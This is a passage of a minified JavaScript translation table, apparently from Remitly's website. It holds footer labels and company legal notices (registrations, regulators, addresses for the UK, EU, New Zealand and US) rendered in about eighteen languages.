Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir 